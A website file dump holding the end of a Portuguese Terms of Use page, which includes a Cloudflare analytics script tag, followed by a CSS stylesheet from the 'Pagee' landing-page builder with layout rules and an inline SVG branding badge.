    <p>Bem-vindo(a) ao site (junto com seus subdomínios, conteúdo e marcas, o "Site"). Por favor, leia os seguintes Termos de Uso cuidadosamente antes de usar este Site para que você esteja ciente de seus direitos e obrigações legais com relação à Empresa ("Empresa", "nós", "nosso(a)"). Ao acessar ou usar o Site, você expressamente reconhece e concorda que está celebrando um acordo legal vinculante conosco e compreendeu e concorda em cumprir, e estar legalmente vinculado a, estes Termos de Uso, juntamente com a Política de Privacidade (os "Termos"). Você renuncia a quaisquer direitos aplicáveis de exigir uma assinatura original (não eletrônica) ou entrega ou retenção de registros não eletrônicos, na medida não proibida pela lei aplicável. Se você não concordar em estar vinculado a estes Termos, por favor, não acesse ou use o Site.</p>

    <h2>1. Modificação</h2>
    <p>Reservamo-nos o direito, a nosso critério, de alterar estes Termos a qualquer momento. Tal alteração será efetiva dez (10) dias após a publicação dos Termos revisados no Site, e seu uso continuado do Site após esse período significa que você aceita essas alterações.</p>

    <h2>2. Capacidade para Aceitar os Termos</h2>
    <p>O Site é destinado apenas a indivíduos com dezoito (18) anos ou mais. Se você tem menos de 18 anos, por favor, não visite ou use o Site.</p>

    <h2>3. Restrições</h2>
    <p>Você não deve: (i) copiar, distribuir, exibir, espelhar, enquadrar ou modificar qualquer parte do Site, Conteúdo ou Marcas sem nossa autorização prévia por escrito; (ii) usar, modificar, criar obras derivadas, transferir (por venda, revenda, licença, sublicença, download ou de outra forma), reproduzir, distribuir, exibir ou divulgar Conteúdo, exceto conforme expressamente autorizado aqui; (iii) interromper servidores ou redes conectadas ao Site; (iv) usar ou lançar qualquer sistema automatizado (incluindo, sem limitação, "robôs" e "spiders") para acessar o Site; e/ou (v) contornar, desabilitar ou interferir de outra forma com recursos de segurança do Site ou recursos que previnam ou restrinjam o uso ou cópia de qualquer Conteúdo ou que imponham limitações no uso do Site.</p>

    <h2>4. Direitos de Propriedade Intelectual</h2>

    <h3>4.1. Conteúdo e Marcas</h3>
    <p>O conteúdo do Site, incluindo, sem limitação, textos, documentos, artigos, brochuras, descrições, produtos, software, gráficos, fotos, sons, vídeos, interfaces de usuário, interfaces visuais, fotografias, marcas registradas, logos, sons, músicas, obras de arte, código de computador, recursos interativos e serviços (coletivamente, os "Materiais"), incluindo, mas não limitado ao design, estrutura, seleção, coordenação, expressão, "aparência e sensação" e arranjo de tais Materiais, são de propriedade, controlados ou licenciados por ou para a Empresa e são protegidos por leis de direitos autorais aplicáveis ou outros tratados de propriedade intelectual.</p>

    <h3>4.2. Uso do Conteúdo</h3>
    <p>O conteúdo do Site é fornecido para sua informação e uso pessoal apenas e não pode ser usado, modificado, copiado, distribuído, transmitido, difundido, exibido, vendido, licenciado, descompilado, engenharia reversa, ou de outra forma explorado para quaisquer outros fins sem nosso consentimento prévio por escrito. Se você baixar ou imprimir uma cópia do Conteúdo, deverá reter todos os avisos de direitos autorais e outros avisos proprietários contidos nele.</p>

    <h2>5. Fontes e Conteúdo de Terceiros</h2>

    <h3>5.1.</h3>
    <p>O Site permite que você visualize, acesse, vincule-se e use conteúdo de Fontes de Terceiros que não são de propriedade ou controladas por nós ("Conteúdo de Terceiros"). O Site também pode permitir que você se comunique e interaja com Fontes de Terceiros. "Fontes de Terceiros" significa: (i) sites e serviços de terceiros; e (ii) nossos parceiros e clientes.</p>

    <h3>5.2.</h3>
    <p>Não temos controle sobre quaisquer Fontes de Terceiros. Não assumimos qualquer responsabilidade pelo conteúdo, termos de uso, políticas de privacidade, ações ou práticas de quaisquer Fontes de Terceiros. Por favor, leia os termos de uso e a política de privacidade de qualquer Fonte de Terceiros com a qual você interaja antes de se envolver em qualquer atividade.</p>

    <h3>5.3.</h3>
    <p>Não somos responsáveis e expressamente isentamo-nos de todas as garantias relativas à precisão, adequação, utilidade, segurança ou Direitos de Propriedade Intelectual de, ou relacionados a, qualquer Conteúdo de Terceiros.</p>

    <h3>5.4.</h3>
    <p>Ao usar o Site, você pode ser exposto a Conteúdo de Terceiros que seja impreciso, ofensivo, indecente ou questionável. Você sempre tem a opção de decidir se deseja ou não interagir com uma Fonte de Terceiros ou visualizar e usar Conteúdo de Terceiros. Sua interação com uma Fonte de Terceiros e seu uso e confiança em qualquer Conteúdo de Terceiros é por sua exclusiva discrição e risco.</p>

    <h3>5.5.</h3>
    <p>Você é o único responsável por sua interação com uma Fonte de Terceiros. Você concorda em renunciar, e por este meio renuncia, a quaisquer direitos ou recursos legais ou equitativos que possa ter contra a Empresa, e isenta a Empresa de toda e qualquer responsabilidade decorrente do seu uso e interação com qualquer Conteúdo de Terceiros e de sua interação com qualquer Fonte de Terceiros.</p>

    <h2>6. Links</h2>

    <h3>6.1.</h3>
    <p>O Site pode conter links e pode permitir que você publique conteúdo em sites de terceiros que não são de propriedade ou controlados pela Empresa. Não somos afiliados, não temos controle e não assumimos responsabilidade pelo conteúdo, políticas de privacidade ou práticas de quaisquer sites de terceiros. Você: (i) é o único responsável pelo seu uso e vinculação a sites de terceiros e qualquer conteúdo que possa enviar ou publicar em um site de terceiros; e (ii) expressamente isenta a Empresa de toda e qualquer responsabilidade decorrente do seu uso de qualquer site de terceiros.</p>

    <h3>6.2.</h3>
    <p>Permitimos que você vincule ao Site desde que: (i) você vincule, mas não replique, qualquer página do Site; (ii) o texto do hiperlink descreva com precisão o Conteúdo como aparece no Site; (iii) você não deturpe seu relacionamento com a Empresa ou apresente informações falsas sobre a Empresa; (iv) você não vincule de um site que contenha conteúdo ofensivo ou controverso; e/ou (v) você e seu site estejam em conformidade com estes Termos e a lei aplicável.</p>

    <h2>7. Privacidade</h2>
    <p>Usaremos qualquer informação pessoal que possamos coletar ou obter em conexão com o Site de acordo com nossa política de privacidade, disponível em nossa seção de Política de Privacidade. Você concorda que podemos usar informações pessoais que você fornecer ou disponibilizar para nós de acordo com a Política de Privacidade.</p>

    <h2>8. Isenção de Garantias</h2>

    <h3>8.1.</h3>
    <p>Esta seção se aplica independentemente de os serviços fornecidos sob o Site serem pagos ou não. A lei aplicável pode não permitir a exclusão de certas garantias, portanto, nessa medida, certas exclusões aqui estabelecidas podem não se aplicar.</p>

    <h3>8.2.</h3>
    <p>O SITE É FORNECIDO "COMO ESTÁ" E "CONFORME DISPONÍVEL", E SEM GARANTIAS DE QUALQUER TIPO, EXPRESSAS OU IMPLÍCITAS. A EMPRESA ISENTA-SE DE TODAS AS GARANTIAS, EXPRESSAS OU IMPLÍCITAS, INCLUINDO, MAS NÃO SE LIMITANDO A, GARANTIAS IMPLÍCITAS DE COMERCIALIZAÇÃO, TÍTULO, ADEQUAÇÃO A UM PROPÓSITO ESPECÍFICO, NÃO INFRAÇÃO, E AQUELAS DECORRENTES POR ESTATUTO OU DE UM CURSO DE NEGOCIAÇÃO OU USO COMERCIAL. A EMPRESA NÃO GARANTE QUE O SITE ESTARÁ LIVRE DE BUGS, VIOLAÇÕES DE SEGURANÇA OU ATAQUES DE VÍRUS.</p>

    <h3>8.3.</h3>
    <p>A EMPRESA NÃO GARANTE, ENDOSSA OU ASSEGURA QUALQUER CONTEÚDO QUE APAREÇA EM UMA SUBMISSÃO DE USUÁRIO, E NÃO FAZ QUALQUER REPRESENTAÇÃO OU GARANTIA COM RELAÇÃO A, E ISENTA-SE DE TODA RESPONSABILIDADE POR, QUALQUER CONTEÚDO DESTE TIPO.</p>

    <h3>8.4.</h3>
    <p>VOCÊ RECONHECE ESPECIFICAMENTE QUE A EMPRESA NÃO SERÁ RESPONSÁVEL PELAS SUBMISSÕES DE USUÁRIOS OU CONDUTA (INCLUINDO CONDUTA DIFAMATÓRIA, OFENSIVA, ILEGAL OU NEGLIGENTE) DE QUALQUER USUÁRIO DO SITE E QUE O RISCO DE DANO DECORRENTE DO ACIMA REPOUSA INTEIRAMENTE COM VOCÊ.</p>

    <h3>8.5.</h3>
    <p>SUA CONFIANÇA EM, OU USO DE, QUALQUER CONTEÚDO DO SITE, OU INTERAÇÃO COM QUALQUER TERCEIRO APRESENTADO NO SITE, É POR SUA CONTA E RISCO.</p>

    <h3>8.6.</h3>
    <p>EXCETO CONFORME EXPRESSAMENTE DECLARADO EM NOSSA POLÍTICA DE PRIVACIDADE, NÃO FAZEMOS QUAISQUER REPRESENTAÇÕES, GARANTIAS OU CONDIÇÕES DE QUALQUER TIPO, EXPRESSAS OU IMPLÍCITAS, QUANTO À SEGURANÇA DE QUALQUER INFORMAÇÃO QUE VOCÊ POSSA FORNECER OU ATIVIDADES QUE REALIZE DURANTE O USO DO SITE.</p>

    <h3>8.7.</h3>
    <p>ESFORÇAMO-NOS PARA OFERECER INFORMAÇÕES VALIOSAS SOBRE OS PRODUTOS E SERVIÇOS QUE SÃO APRESENTADOS / AVALIADOS NO SITE. NO ENTANTO, PARA FORNECER ESSAS INFORMAÇÕES SEM CUSTO, DEVEMOS BUSCAR OPORTUNIDADES DE RECEITA POR OUTROS MEIOS. POR EXEMPLO, PODEMOS COBRAR UMA TAXA DE POSICIONAMENTO A TERCEIROS APRESENTADOS EM NOSSO SITE, E PODEMOS RECEBER TAXAS CADA VEZ QUE UM USUÁRIO CLICA EM UM OU MAIS DESSES TERCEIROS E/OU EFETIVAMENTE COMPRA PRODUTOS/SERVIÇOS OFERECIDOS POR QUALQUER UM DELES. EM TODOS OS CASOS, NO ENTANTO, AS RECEITAS PAGAS À EMPRESA NÃO INFLUENCIARÃO O MATERIAL QUE APRESENTAMOS SOBRE UM TERCEIRO ESPECÍFICO APRESENTADO EM NOSSO SITE.</p>

    <h2>9. Limitação de Responsabilidade</h2>

    <h3>9.1.</h3>
    <p>NA MÁXIMA EXTENSÃO PERMITIDA POR LEI, A EMPRESA NÃO SERÁ RESPONSÁVEL POR QUAISQUER DANOS INDIRETOS, EXEMPLARES, ESPECIAIS, CONSEQUENCIAIS OU INCIDENTAIS DE QUALQUER TIPO, OU POR QUALQUER PERDA DE DADOS, RECEITAS, LUCROS OU REPUTAÇÃO, DECORRENTES DESTES TERMOS OU DO SEU USO OU INCAPACIDADE DE USAR O SITE, MESMO QUE A EMPRESA TENHA SIDO INFORMADA DA POSSIBILIDADE DE TAIS DANOS OU PERDAS. Algumas jurisdições não permitem a limitação ou exclusão de responsabilidade por danos incidentais ou consequenciais, portanto as limitações acima podem não se aplicar a você.</p>

    <h3>9.2.</h3>
    <p>EM NENHUM CASO A RESPONSABILIDADE AGREGADA DA EMPRESA POR TODOS E QUAISQUER DANOS DECORRENTES DESTES TERMOS OU DO SEU USO OU INCAPACIDADE DE USAR O SITE EXCEDERÁ O VALOR TOTAL DE US$ 1.000.</p>

    <h2>10. Indenização</h2>
    <p>Você concorda em defender, indenizar e isentar a Empresa e nossas afiliadas, e nossos respectivos diretores, funcionários e agentes, de e contra quaisquer e todas as reivindicações, danos, obrigações, perdas, responsabilidades, custos e despesas (incluindo, mas não limitado a, honorários advocatícios) decorrentes de: (i) seu uso ou incapacidade de usar o Site; (ii) suas Submissões de Usuário; (iii) sua interação com qualquer usuário do Site; ou (iv) sua violação destes Termos.</p>

    <h2>11. Prazo e Rescisão</h2>
    <p>Estes Termos são efetivos até serem rescindidos pela Empresa ou por você. A Empresa, a seu exclusivo critério, tem o direito de rescindir estes Termos e/ou seu acesso ao Site, ou qualquer parte dele, imediatamente a qualquer momento e com ou sem motivo. A Empresa não será responsável perante você ou qualquer terceiro pela rescisão do Site, ou qualquer parte dele. Se você se opuser a qualquer termo ou condição destes Termos, ou quaisquer modificações subsequentes, ou ficar insatisfeito com o Site de qualquer forma, seu único recurso é descontinuar imediatamente o uso do Site. Você e a Empresa são contratantes independentes. Nada nestes Termos cria uma parceria, joint venture, agência ou relação de emprego entre você e a Empresa.</p>

    <h2>12. Cessão</h2>
    <p>Estes Termos, e quaisquer direitos e licenças concedidos, não podem ser transferidos ou cedidos por você, mas podem ser cedidos pela Empresa sem restrição ou notificação a você.</p>

    <div class="policy-footer">
        <p>&copy; 2026 — Todos os direitos reservados</p>
        <p><a href="index.html">Início</a> &middot; <a href="contato.html">Contato</a> &middot; <a href="privacidade.html">Privacidade</a></p>
    </div>
</div>

<script type="module" src="https://static.cloudflareinsights.com/beacon.min.js/vce701823e78c4301a35b7e07294d87301792088814092" integrity="sha512-UKNk8GbxkABxKcXYuLkO16EleLGUkcvJWtpSNmExE0Too3ZaFAxTscNWEc1OdAv5/BikHawapSCaiD2XCmp+Bw==" data-cf-beacon='{"version":"2024.11.0","token":"8c275f93f2eb48dab4f97f5e1d563431","r":1,"spa":2}' crossorigin="anonymous"></script>
</body>
</html>
</file>
<file: ar/assets/747bb4f270-vslpagee.css>
@import url("63cf67755d-css");
/*@import url("e60f009ca2-css2"); */



/* ==========================================================================
   Base styles: opinionated defaults
   ========================================================================== */
/*.active-select{z-index: 1}*/





html {
    color: #222;

    line-height: 1.4;
    font-size: 18px;
    font-family: Roboto;
    font-weight: 400;
   overflow-X: hidden;
}


::-moz-selection {
    background: #262626;
    text-shadow: none;
}

::selection {
    background: #b3d4fc;
    text-shadow: none;
}

::not([type=title])::selection {
    background: #000 !important;
    text-shadow: none;
}

/*
 * A better looking default horizontal rule
 */

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0;
}

/*
 * Remove the gap between audio, canvas, iframes,
 * images, videos and the bottom of their containers:
 * https://github.com/h5bp/html5-boilerplate/issues/440
 */

audio,
canvas,
iframe,
img,
svg,
video {
    vertical-align: middle;
}

/*
 * Remove default fieldset styles.
 */

fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

/*
 * Allow only vertical resizing of textareas.
 */

textarea {
    resize: vertical;
}

#PageTime{display: none;}
/* ==========================================================================
   Author's custom styles
   ========================================================================== */

.body-code, .body-code-start  {
   height: 0;
    position: fixed;
    z-index: 0;
    opacity: 0;
    pointer-events: none;
}

#body * {
    border-color: #333
}
#body  {
 color-scheme: light;
}
   
body:has(#body.no_brand) #bypagee,#bypagee.bypagee-hidden {
    display: none !important
}

#bypagee {
    position: fixed;
    bottom: 0;
    right: 0;
    font-size: 8px;
    font-family: Arial;
    font-weight: 600;
    padding: .4em;
    background: #000;
    color: #fff;
    border-radius: 5px 0 0 0;
    display: inline;
    z-index: 9999;
    width: auto !important;
    margin: 0 !important;
    border: solid #555555;
    border-width: 1px 0 0 1px;
    display: flex;
    align-items: center;
    text-transform: uppercase;
    cursor: pointer;
    line-height: 1em;
    transition: .3s
}

.page-center #bypagee {
    position: absolute;
}

#bypagee:hover {
    font-size: 13px !important;
}

#bypagee:before {
    content: '';
    width: 1.6em;
    height: 1.6em;
    display: none;
    background-color: #000;
    background-image: url("data:image/svg+xml,%3Csvg height='100%25' stroke-miterlimit='10' style='fill-rule:nonzero;clip-rule:evenodd;stroke-linecap:round;stroke-linejoin:round;' version='1.1' viewBox='0 0 2048 2048' width='100%25' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:vectornator='http://vectornator.io' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3ClinearGradient gradientTransform='matrix(1 0 0 1 0 0)' gradientUnits='userSpaceOnUse' id='LinearGradient' x1='58.5' x2='1989.5' y1='1024' y2='1024'%3E%3Cstop offset='0' stop-color='%239800ff'/%3E%3Cstop offset='1' stop-color='%231d53e2'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cg id='Sem-Título' vectornator:layerName='Sem Título'%3E%3Cpath d='M135.5 104L148.5 104L178.5 106L199.5 109L235.5 117L272.5 128L306.5 141L323.5 149L335.5 157L342.5 164L348.5 174L354.5 195L365.5 250L367.5 266L370.5 266L373.5 257L381.5 229L387.5 201L394.5 164L399.5 144L402.5 136L404.5 136L407.5 148L416.5 187L424.5 228L429.5 266L432.5 305L433.5 349L431.5 383L433.5 383L445.5 347L453.5 313L467.5 229L470.5 218L480.5 212L487.5 210L488.5 211L490.5 220L494.5 226L499.5 232L493.5 229L501.5 239L508.5 246L515.5 254L544.5 283L551.5 291L573.5 313L580.5 321L596.5 337L603.5 345L611.5 353L618.5 361L628.5 372L629.5 376L629.5 378L635.5 387L641.5 405L644.5 421L645.5 439L643.5 468L630.5 582L626.5 626L625.5 648L628.5 647L634.5 635L641.5 616L652.5 565L672.5 467L675.5 460L688.5 460L694.5 463L708.5 477L717.5 488L729.5 502L732.5 505L732.5 507L735.5 508L739.5 512L739.5 514L743.5 516L743.5 518L747.5 520L752.5 526L748.5 524L739.5 516L737.5 515L746.5 526L758.5 539L770.5 553L777.5 560L784.5 568L786.5 571L782.5 569L777.5 565L786.5 576L799.5 592L806.5 600L803.5 601L805.5 604L817.5 620L817.5 623L820.5 624L819.5 627L828.5 641L833.5 654L836.5 662L838.5 669L839.5 684L835.5 707L829.5 735L824.5 774L822.5 799L821.5 821L821.5 914L820.5 945L818.5 965L822.5 964L826.5 951L838.5 906L852.5 857L860.5 831L876.5 787L908.5 709L915.5 695L917.5 695L921.5 705L932.5 719L932.5 722L933.5 725L940.5 735L942.5 739L944.5 741L942.5 741L947.5 750L951.5 756L951.5 759L953.5 759L955.5 767L961.5 775L962.5 778L964.5 779L966.5 787L976.5 801L976.5 803L979.5 804L979.5 806L982.5 807L978.5 808L994.5 830L998.5 834L995.5 834L995.5 835L1004.5 846L1015.5 860L1019.5 868L1029.5 881L1036.5 892L1040.5 905L1042.5 917L1043.5 935L1045.5 1016L1048.5 1092L1050.5 1119L1053.5 1136L1062.5 1168L1067.5 1183L1071.5 1196L1071.5 1198L1073.5 1197L1074.5 1192L1077.5 1146L1078.5 1049L1080.5 1023L1086.5 987L1092.5 964L1098.5 948L1101.5 947L1099.5 966L1096.5 994L1095.5 1031L1097.5 1062L1103.5 1104L1109.5 1134L1120.5 1182L1131.5 1226L1135.5 1238L1140.5 1239L1141.5 1211L1141.5 1197L1138.5 1163L1129.5 1097L1127.5 1073L1127.5 1046L1130.5 1008L1132.5 988L1134.5 988L1142.5 999L1151.5 1008L1166.5 1019L1188.5 1033L1206.5 1044L1216.5 1051L1221.5 1055L1236.5 1070L1243.5 1084L1246.5 1095L1250.5 1115L1255.5 1131L1257.5 1135L1259.5 1144L1264.5 1153L1265.5 1157L1271.5 1167L1275.5 1172L1274.5 1175L1282.5 1186L1293.5 1199L1305.5 1211L1305.5 1213L1307.5 1213L1307.5 1215L1303.5 1213L1298.5 1209L1304.5 1216L1311.5 1224L1326.5 1240L1335.5 1249L1342.5 1257L1353.5 1269L1361.5 1280L1367.5 1291L1374.5 1307L1379.5 1324L1382.5 1345L1382.5 1384L1378.5 1431L1373.5 1477L1371.5 1510L1371.5 1532L1373.5 1554L1378.5 1579L1384.5 1600L1392.5 1620L1399.5 1632L1403.5 1641L1411.5 1652L1422.5 1664L1432.5 1674L1432.5 1676L1434.5 1676L1441.5 1684L1452.5 1694L1460.5 1701L1473.5 1711L1487.5 1720L1500.5 1730L1527.5 1748L1540.5 1757L1559.5 1769L1573.5 1778L1589.5 1787L1612.5 1798L1639.5 1811L1667.5 1824L1699.5 1839L1732.5 1854L1762.5 1867L1792.5 1879L1831.5 1893L1863.5 1903L1884.5 1908L1925.5 1915L1953.5 1920L1981.5 1927L1989.5 1931L1988.5 1934L1972.5 1938L1949.5 1942L1932.5 1944L1891.5 1944L1866.5 1941L1843.5 1937L1811.5 1929L1775.5 1917L1741.5 1904L1711.5 1891L1684.5 1879L1656.5 1867L1641.5 1860L1608.5 1844L1580.5 1830L1558.5 1818L1526.5 1801L1504.5 1789L1487.5 1780L1447.5 1760L1413.5 1745L1383.5 1734L1354.5 1725L1329.5 1719L1309.5 1716L1297.5 1715L1267.5 1715L1238.5 1718L1200.5 1725L1161.5 1735L1128.5 1746L1102.5 1758L1080.5 1770L1059.5 1783L1034.5 1800L1016.5 1813L1002.5 1823L987.5 1833L983.5 1835L983.5 1822L986.5 1812L992.5 1803L1004.5 1790L1034.5 1760L1042.5 1753L1051.5 1745L1064.5 1736L1082.5 1726L1110.5 1713L1124.5 1707L1127.5 1701L1108.5 1704L1072.5 1711L1035.5 1718L1016.5 1721L1007.5 1722L980.5 1722L963.5 1719L945.5 1713L929.5 1706L910.5 1696L898.5 1688L893.5 1686L877.5 1675L872.5 1671L874.5 1675L870.5 1673L860.5 1665L851.5 1658L849.5 1656L848.5 1660L840.5 1653L828.5 1644L820.5 1637L822.5 1642L815.5 1638L803.5 1626L795.5 1619L783.5 1607L780.5 1608L773.5 1602L775.5 1606L768.5 1600L722.5 1554L722.5 1552L720.5 1552L713.5 1544L650.5 1481L639.5 1467L638.5 1462L625.5 1444L619.5 1435L619.5 1433L632.5 1434L669.5 1439L690.5 1441L732.5 1441L753.5 1439L765.5 1437L766.5 1435L753.5 1431L715.5 1422L607.5 1396L547.5 1381L535.5 1376L518.5 1367L507.5 1363L497.5 1356L498.5 1359L494.5 1357L490.5 1353L484.5 1346L479.5 1340L483.5 1342L486.5 1344L470.5 1327L463.5 1320L456.5 1312L448.5 1304L441.5 1296L424.5 1279L427.5 1279L430.5 1279L426.5 1273L419.5 1266L412.5 1258L398.5 1243L388.5 1231L387.5 1228L391.5 1230L397.5 1236L391.5 1228L379.5 1215L372.5 1207L363.5 1197L360.5 1193L364.5 1195L367.5 1197L367.5 1199L370.5 1199L361.5 1188L347.5 1171L341.5 1163L345.5 1165L343.5 1161L334.5 1150L326.5 1140L325.5 1135L314.5 1118L312.5 1114L310.5 1109L303.5 1097L298.5 1084L297.5 1080L324.5 1080L365.5 1083L386.5 1083L408.5 1081L434.5 1076L458.5 1069L462.5 1067L462.5 1065L441.5 1055L429.5 1051L402.5 1047L380.5 1044L349.5 1037L316.5 1026L283.5 1011L262.5 1000L250.5 993L241.5 988L230.5 981L221.5 976L204.5 964L199.5 962L191.5 956L191.5 954L187.5 952L188.5 945L195.5 939L202.5 940L231.5 949L269.5 962L302.5 972L324.5 977L346.5 980L364.5 981L364.5 977L347.5 969L310.5 954L283.5 943L250.5 930L230.5 922L216.5 915L206.5 906L191.5 891L180.5 876L170.5 858L160.5 839L150.5 814L138.5 778L124.5 730L109.5 676L92.5 614L78.5 558L69.5 518L62.5 482L58.5 456L60.5 449L63.5 448L74.5 456L84.5 465L95.5 476L102.5 484L118.5 501L131.5 514L139.5 521L153.5 534L151.5 528L153.5 528L158.5 533L170.5 543L178.5 550L180.5 551L177.5 545L178.5 543L183.5 549L183.5 551L187.5 553L198.5 561L204.5 566L201.5 561L202.5 559L206.5 562L206.5 564L208.5 564L208.5 566L210.5 566L210.5 568L214.5 570L225.5 578L228.5 579L227.5 574L216.5 562L201.5 547L201.5 544L203.5 544L203.5 546L205.5 546L205.5 548L209.5 550L211.5 550L189.5 526L179.5 516L172.5 508L160.5 496L153.5 488L144.5 479L137.5 471L135.5 468L139.5 470L150.5 480L155.5 484L149.5 477L135.5 462L124.5 448L120.5 439L113.5 428L103.5 407L94.5 378L89.5 353L87.5 336L87.5 294L90.5 269L96.5 240L112.5 176L124.5 125L128.5 115L135.5 104ZM212.5 551L213.5 555L215.5 553L212.5 551ZM217.5 557L217.5 559L219.5 558L217.5 557ZM221.5 561L222.5 564L222.5 561L221.5 561ZM224.5 565L227.5 568L226.5 565L224.5 565ZM488.5 1346L488.5 1348L490.5 1347L488.5 1346ZM769.5 1598L772.5 1601L771.5 1598L769.5 1598Z' fill='url(#LinearGradient)' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M1233 980L1237 982L1243 987L1243 989L1247 991L1251 996L1250 998L1247 996L1247 994L1243 992L1237 986L1237 984L1235 984L1233 980Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M708 390L713 392L716 396L711 394L711 392L708 391L708 390Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M511 159L515 161L518 165L514 163L511 159Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M1319 1142L1323 1144L1322 1146L1319 1142Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M1289 1102L1293 1104L1292 1106L1289 1102Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M547 194L550 196L549 198L547 194Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M1324 1147L1327 1148L1326 1150L1324 1147Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M978 710L981 711L980 713L978 712L978 710Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M567 215L570 216L569 218L567 215Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M563 211L566 212L565 214L563 211Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M559 207L562 208L561 210L559 207Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M555 203L558 204L557 206L555 203Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M551 199L554 200L553 202L551 199Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M335 1062L337 1063L336 1065L335 1062Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M1010 762L1013 763L1010 763L1010 762Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M994 735L997 736L994 736L994 735Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M819 529L822 530L819 530L819 529Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M544 191L546 192L545 194L544 191Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M799 499L801 499L800 501L799 499Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M211 469L213 469L212 471L211 469Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M433 1202L435 1203L433 1202Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M1287 1101L1289 1102L1287 1101Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3C/g%3E%3C/svg%3E%0A");
    background-size: contain;

    display: inline-block;
    margin-right: .4em;
    border-radius: 3px;

}

#bypagee:after {
    content: 'Powered with love by Pagee site'
}

.mobile #bypagee {
    font-size: 7px;
}

@media (max-width:720px),
(max-height: 600px) {
    #bypagee {
        font-size: 7px;
    }
}

/* ==========================================================================
   Author's custom styles
   ========================================================================== */


.active > .subt {
    border: 1px solid #333
}

.subt {
    padding: 0 3px;
    display: inline-block
}

body {
    margin: 0;
    background: #fff
}

body * {
    box-sizing: border-box;
    border-color: #333
}

body *:focus {
    border: none
}


/*.bg-color-pagee{content: '';  top: 0; right: 0; width: 1px; height: 1px; background: ;}*/
.bg-image-pagee {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 0;
    background-attachment: inherit;
    background-position: inherit;
    background-repeat: inherit
}




#body.vslpagee {
    min-height: 100vh;
    max-width: 100vw;
    color: #333;
    display: flex;
    flex-direction: column;
    background: #fff;
}

.vslpagee section {
    text-align: center;
    font-size: 1rem;
    padding: 0;
    display: flex;
    position: relative;
    box-shadow: none
}

#body.vslpagee section:only-child:not('.section-big') {
    min-height: 60% !important;
}


.vslpagee * {
    background-size: cover;
    background-position: center
}


section:not('.section-big'):only-child .center {
    min-height: 400px !important;
    height: auto !important
}


header ~  main section:first-of-type {
    padding-top: 70px !important
}




header {
    align-self: flex-start;
    flex-grow: 1;
    z-index: 9990;
    flex-grow: 0;
    position: block;
    top: 0;
    height: 60px !important;
}

footer {
    width: 100%;
    min-height: 30px;
    order: 99;
    align-self: flex-end;
    font-size: inherit;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.25);
    background-position: center
}
footer.footer_sticky{position: sticky !important; bottom: 0; z-index: 99 !important}
main {
    min-height: 300px;
    width: 100%;
    flex-grow: 1;
}

header .bloco50,
header .centertop {
    height: 100%;
}

#body,
section {
    box-shadow: 0 0px 0 5000px rgba(0, 0, 0, 0.0001) inset;
}


.page-edite .centertop > .grupo-blocos > [type=subbloco] {
    min-width: 15px
}



body:not(.page-edite) [open-delay]:not(.open-delay) {
    display: none !important
}

body:not(.page-edite) [hidden-delay].hidden-delay {
    display: none !important
}


section.float,
header.float {
    position: sticky;
    top: 0px;
    z-index: 3000 !important
}

header.float {
    z-index: 9000 !important
}

/*section.float.float-on{position: fixed !important; top: 0px; z-index: 999 !important}*/



header ~  main section.float:first-of-type {
    top: -70px !important
}


/*.page-center section.float.float-on{position: absolute!important; }*/


/*section.float:not(.float-on) + section{margin-top: 0 !important}*/
/*.float-clone{ background: #000;}*/


body:not(.page-edite) section:not(.btn-show-section):has(.hiddenthisopennext){display: none !important}
body:not(.page-edite) section:not(.btn-show-section):has(.hiddenthisopenback){display: none !important}














section.expand-section-720 {min-height: 720px !important;}
section.expand-section-full {min-height:  100vh !important}
